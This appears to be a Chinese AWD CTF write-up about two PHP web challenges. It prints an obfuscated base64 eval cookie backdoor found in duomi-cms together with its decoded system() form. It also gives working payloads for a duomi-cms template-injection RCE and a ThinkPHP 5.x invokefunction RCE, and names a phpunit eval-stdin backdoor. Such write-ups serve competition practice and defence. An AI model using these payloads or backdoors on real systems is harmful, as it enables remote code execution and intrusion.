摘要

这次比赛有两道web,部署在同一台机子中,网站根目录分别存储有 web1 , web2 两个网站源码,外部端口分别对应 80 , 81 两个端口。获取 flag 的方式为 curl http://192.168.100.1/Getkey 。

前期据说别的赛区出现弱口令密码,需准备好弱口令修改密码自动脚本,这里自己写了一个简陋的脚本。

1 | # -*- coding:utf-8 -*- |

索性没用上,进入主题,看题目。

web1

duomi-cms

打包下来进行源码扫描后发现

mobile/.index.php 存在 eval 后门

源码如下

1 | <?php $b=strrev("edoced_4"."6esab");eval($b(str_replace(" ","","a W Y o a X N z Z X Q o J F 9 D T 0 9 L S U V b J 2 N t J 1 0 p K X t v Y l 9 z d G F y d C g p O 3 N 5 c 3 R l b S h i Y X N l N j R f Z G V j b 2 R l K C R f Q 0 9 P S 0 l F W y d j b S d d K S 4 n I D I + J j E n K T t z Z X R j b 2 9 r a W U o J F 9 D T 0 9 L S U V b J 2 N u J 1 0 s J F 9 D T 0 9 L S U V b J 2 N w J 1 0 u Y m F z Z T Y 0 X 2 V u Y 2 9 k Z S h v Y l 9 n Z X R f Y 2 9 u d G V u d H M o K S k u J F 9 D T 0 9 L S U V b J 2 N w J 1 0 p O 2 9 i X 2 V u Z F 9 j b G V h b i g p O 3 0 = "))); |

echo 一下 eval 中的内容发现是这一串东西

1 | //if(isset($_COOKIE['cm'])){ob_start();system(base64_decode($_COOKIE['cm']).' 2>&1');setcookie($_COOKIE['cn'],$_COOKIE['cp'].base64_encode(ob_get_contents()).$_COOKIE['cp']);ob_end_clean();} |



在 cookie 存在一个后门,

1 | ➜ blue-hat echo "cat /flag"| base64 |

1 | ➜ blue-hat echo "ZmxhZ3toZWxsb193b3JsZCF9Cg" | base64 --decode |

附脚本

1 | # -*- coding:utf-8 -*- |

赛后复现参考





发现是一个前台 getshell 漏洞,在 duomiphp\core.class.php 文件中使用了 eval 函数,关键在于 parseIf 方法

这里在 search.php 构造 payload

1 | search.php?searchword={if:phpinfo()}phpinfo(){end |

Web2



拉下源码发现后门

1 | ///var/www/html/vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php |

直接构造 payload

然后写通打脚本

1 | import requests |



拉下来源码后迅速审计 cve ,发现是一个 thinkphp5.* 的任意代码执行漏洞

附上几个 poc

1 | ?s=index/\think\Container/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo%20www_admintony_com |



发现第四个 payload 返回如下

这里 payload 释义解释一下

1 |

|



那么我们查看 application 目录下模块

可以看到这里有 admin , api , behavior , shop , wap 五个模块

没有之前收集 payload 中的 index 模块,更改模块名为以上任意一个后执行成功。

然后写通打脚本

1 | import requests |

利用这个洞苟到了最后,也可以写个假流量进行混打,干扰别人抓流量的速度。

总结

awd线下手速一定要练好,备份源码和数据库,更改后台密码,删除后门。然后在这个基础上做好正常的防御流程,上 waf 和 log 监控。再进行源码审计,对比本地搜集的 cve 和源码,尽快复现。

参考链接